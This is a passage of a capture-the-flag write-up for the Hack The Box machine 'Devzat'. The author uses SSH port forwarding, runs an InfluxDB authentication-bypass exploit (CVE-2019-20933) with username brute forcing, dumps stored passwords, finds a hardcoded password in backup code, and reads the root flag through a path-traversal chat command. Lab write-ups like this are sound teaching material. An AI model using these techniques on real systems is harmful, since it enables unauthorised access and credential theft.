tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8443 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:5000 0.0.0.0:* LISTEN 949/./petshop
tcp 0 636 10.129.221.112:22 10.10.17.51:58354 ESTABLISHED -
tcp 0 1 10.129.221.112:45012 1.1.1.1:53 SYN_SENT -
tcp 0 1 10.129.221.112:55800 8.8.8.8:53 SYN_SENT -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::8000 :::* LISTEN 948/./devchat
tcp6 0 0 :::80 :::* LISTEN -
udp 0 0 127.0.0.1:38181 127.0.0.53:53 ESTABLISHED -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
......................
Exploit for passwd
A quick search on DDG I found that a common program using this port is InfluxDB, seems legit! Let’s see if there are any exploits available. searchsploit didn’t return anything so back to DDG… and after a while I found this CVE-2019-20933. It says:
“Exploit for InfluxDB CVE-2019-20933 vulnerability, InfluxDB before 1.7.6 has an authentication bypass vulnerability in the authenticate function in services/httpd/handler.go because a JWT token may have an empty SharedSecret (aka shared secret). Exploit check if server is vulnerable, then it tries to get a remote query shell. It has built in a username bruteforce service.”
Ok let’s try it!
Since the box do not have internet-connection we cannot clone the repository to the box, but we can use port forward via SSH.
┌──(erra㉿kali)-[~/htb/devzat]
└─$ ssh -i id_rsa -L 8086:127.0.0.1:8086 [email protected] 130 ⨯
The authenticity of host 'devzat.htb (10.129.221.104)' can't be established.
ECDSA key fingerprint is SHA256:0rsaIiCqLD9ELa+kVyYB1zoufcsvYtVR7QKaYzUyC0Q.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Failed to add the host to the list of known hosts (/home/erra/.ssh/known_hosts).
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 20 Oct 2021 02:05:53 PM UTC
System load: 0.01 Processes: 239
Usage of /: 60.9% of 7.81GB Users logged in: 1
Memory usage: 34% IPv4 address for docker0: 172.17.0.1
Swap usage: 0% IPv4 address for eth0: 10.129.221.104
107 updates can be applied immediately.
33 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Oct 20 14:00:54 2021 from 10.10.17.51
patrick@devzat:~$
The script will ask for a wordlist with usernames, an easy way to search for all available filenames including ‘usernames’ on your local machine is via the locate-command.
┌──(erra㉿kali)-[~/tools]
└─$ locate usernames
/usr/share/commix/src/txt/usernames.txt
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/metasploit-credential-5.0.4/spec/factories/metasploit/credential/blank_usernames.rb
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/metasploit-credential-5.0.4/spec/factories/metasploit/credential/usernames.rb
/usr/share/nmap/nselib/data/usernames.lst
/usr/share/pipal/checkers_available/usernames.rb
/usr/share/seclists/Usernames/cirt-default-usernames.txt
/usr/share/seclists/Usernames/mssql-usernames-nansh0u-guardicore.txt
/usr/share/seclists/Usernames/sap-default-usernames.txt
/usr/share/seclists/Usernames/top-usernames-shortlist.txt
/usr/share/seclists/Usernames/xato-net-10-million-usernames-dup.txt
/usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
And on my local machine, just run this command.
┌──(erra㉿kali)-[~/htb/devzat/InfluxDB-Exploit-CVE-2019-20933]
└─$ python3 __main__.py 130 ⨯
_____ __ _ _____ ____ ______ _ _ _
|_ _| / _| | | __ \| _ \ | ____| | | (_) |
| | _ __ | |_| |_ ___ __ | | | |_) | | |__ __ ___ __ | | ___ _| |_
| | | '_ \| _| | | | \ \/ / | | | _ < | __| \ \/ / '_ \| |/ _ \| | __|
_| |_| | | | | | | |_| |> <| |__| | |_) | | |____ > <| |_) | | (_) | | |_
|_____|_| |_|_| |_|\__,_/_/\_\_____/|____/ |______/_/\_\ .__/|_|\___/|_|\__|
| |
|_|
CVE-2019-20933
Insert ip host (default localhost):
Insert port (default 8086):
Insert influxdb user (wordlist path to bruteforce username): /usr/share/seclists/Usernames/top-usernames-shortlist.txt # input wordlist here
Start username bruteforce
[x] root
[v] admin
Host vulnerable !!!
Databases list:
1) devzat
2) _internal
Insert database name (exit to close): devzat # Here you actually need to type out the name of the database, not just "1"
[devzat] Insert query (exit to change db): SELECT * FROM "user" # found this string in the InfluxDB - documentation
{
"results": [
{
"series": [
{
"columns": [
"time",
"enabled",
"password",
"username"
],
"name": "user",
"values": [
[
"2021-06-22T20:04:16.313965493Z",
false,
"WillyWonka2021",
"wilhelm"
],
[
"2021-06-22T20:04:16.320782034Z",
true,
"deeadbeeeefdeadbeeeeef", # woop woop PASSWORD!
"catherine"
],
[
"2021-06-22T20:04:16.996682002Z",
true,
"RoyalQueenBee$",
"charles"
]
]
}
],
"statement_id": 0
}
]
}
Yes! We got a password for user catherine, first I tried SSH, but no success so just change the user and we got user.txt.
patrick@devzat:~$ su catherine
Password:
catherine@devzat:/home/patrick$ id
uid=1001(catherine) gid=1001(catherine) groups=1001(catherine)
catherine@devzat:/home/patrick$
catherine@devzat:/home/patrick$ cat /home/catherine/user.txt
deadbeefdeadbeefdeadbeef
The other users from the database didn’t work on the box so I ended up with enumerating the box a bit more by checking all files that catherine can read.
catherine@devzat:/$ find . -user "catherine" | tee /tmp/perm
...
....
.....
catherine@devzat:/$ cat /tmp/perm | grep -v Permission
......
......
......
./proc/6981/gid_map
./proc/6981/projid_map
./proc/6981/setgroups
./proc/6981/timers
./proc/6981/timerslack_ns
./proc/6981/patch_state
./proc/6981/arch_status
./var/backups/devzat-main.zip
./var/backups/devzat-dev.zip
Hmm, a backup file called devzat-dev.zip, dev-code usually means unfinished code, let’s unzip that!
catherine@devzat:/$ cd /tmp/
catherine@devzat:/tmp$ cp /var/backups/devzat-dev.zip .
catherine@devzat:/tmp$ unzip devzat-dev.zip
Archive: devzat-dev.zip
creating: dev/
inflating: dev/go.mod
extracting: dev/.gitignore
inflating: dev/util.go
inflating: dev/testfile.txt
inflating: dev/eastereggs.go
inflating: dev/README.md
inflating: dev/games.go
inflating: dev/colors.go
extracting: dev/log.txt
inflating: dev/commands.go
inflating: dev/start.sh
inflating: dev/devchat.go
inflating: dev/LICENSE
inflating: dev/commandhandler.go
inflating: dev/art.txt
inflating: dev/go.sum
extracting: dev/allusers.json
I started enumerate all the files from top to bottom and after a while I found some unfinished code in the file commands.go, actually a password in cleartext.
catherine@devzat:~/dev$ cat commands.go | grep pass
....
u.system("Please provide file to print and the password")
u.system("You need to provide the correct password to use this function")
pass := args[1]
// Check my secure password
if pass != "deeadbeeeeafdeadbeeaf?" {
u.system("You did provide the wrong password")
....
Getting the root flag
Here I was pretty lost again, I have a password but cannot use it anywhere so after a while I went back to the linpeas-output (as I said, always save the output!). linpeas gave me two ports earlier, the first port 8086 (used for InfluxDB) and a second port 8443 so to get more information on this port I used port forward via SSH and run a new nmap scan and it gave me some interesting output.
┌──(erra㉿kali)-[~/htb/devzat]
└─$ ssh -i id_rsa -L 8443:127.0.0.1:8443 [email protected]
The authenticity of host 'devzat.htb (10.10.11.118)' can't be established.
ECDSA key fingerprint is SHA256:0rsaIiCqLD9ELa+kVyYB1zoufcsvYtVR7QKaYzUyC0Q.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Failed to add the host to the list of known hosts (/home/erra/.ssh/known_hosts).
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu 21 Oct 2021
........
........
┌──(erra㉿kali)-[~/htb/devzat]
└─$ sudo nmap -p 8443 -A -sC -sV localhost -o nmap.box 1 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-21 07:21 CEST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000091s latency).
Other addresses for localhost (not scanned): ::1
PORT STATE SERVICE VERSION
8443/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-Go
| ssh-hostkey:
|_ 256 66:61:73:b4:a2:9c:b1:b7:a9:81:7a:6e:1d:5d:fc:ec (ED25519)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8443-TCP:V=7.91%I=7%D=10/21%Time=6170F8DC%P=x86_64-pc-linux-gnu%r(N
SF:ULL,C,"SSH-2\.0-Go\r\n");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6.32
OS details: Linux 2.6.32
Network Distance: 0 hops
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.75 seconds
Ok so the nmap shows that the box uses port 8443 for SSH. We have a password, but what user should we use? Let’s just test a random user.
catherine@devzat:~$ ssh -l testtt localhost -p 8443
The authenticity of host '[localhost]:8443 ([127.0.0.1]:8443)' can't be established.
ED25519 key fingerprint is SHA256:liAkhV56PrAa5ORjJC5MU4YSl8kfNXp+QuljetKw0XU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[localhost]:8443' (ED25519) to the list of known hosts.
Welcome to the chat. There are no more users
devbot: testtt has joined the chat
Here we have the chat again, and after I run the /commands again there was this new option /file.
testtt: /commands
[SYSTEM] Commands
[SYSTEM] clear - Clears your terminal
[SYSTEM] message - Sends a private message to someone
[SYSTEM] users - Gets a list of the active users
[SYSTEM] all - Gets a list of all users who has ever connected
[SYSTEM] exit - Kicks you out of the chat incase your client was bugged
[SYSTEM] bell - Toggles notifications when you get pinged
[SYSTEM] room - Changes which room you are currently in
[SYSTEM] id - Gets the hashed IP of the user
[SYSTEM] commands - Get a list of commands
[SYSTEM] nick - Change your display name
[SYSTEM] color - Change your display name color
[SYSTEM] timezone - Change how you view time
[SYSTEM] emojis - Get a list of emojis you can use
[SYSTEM] help - Get generic info about the server
[SYSTEM] tictactoe - Play tictactoe
[SYSTEM] hangman - Play hangman
[SYSTEM] shrug - Drops a shrug emoji
[SYSTEM] ascii-art - Bob ross with text
[SYSTEM] example-code - Hello world!
[SYSTEM] file - Paste a files content directly to chat [alpha]
testtt: /file
[SYSTEM] Please provide file to print and the password
testtt: /file whoami
[SYSTEM] You need to provide the correct password to use this function
testtt: /file whoami CeilingCatStillAThingIn2021?
[SYSTEM] The requested file @ /root/devzat/whoami does not exist!
testtt: /file /root/root.txt CeilingCatStillAThingIn2021?
[SYSTEM] The requested file @ /root/devzat/root/root.txt does not exist!
testtt: /file ../root/root.txt CeilingCatStillAThingIn2021?
[SYSTEM] The requested file @ /root/root/root.txt does not exist!
testtt: /file ../root.txt CeilingCatStillAThingIn2021?
[SYSTEM] deadbeefdeadbeefdeadbeef
Summary
So after some trial and error on the chat-server we got the root flag. This box was a real challenge, and I learned a lot during the process. From now on I’m going to add “scan for vhosts” to my attacking schema when approaching a new box, it’s not the first time I spend hours without scanning for sub-domains. But as always with the boxes on HTB I learned new things, and I had fun on the way! Hope you found this guide useful!
Happy hacking!
/Eric (cyberrauken)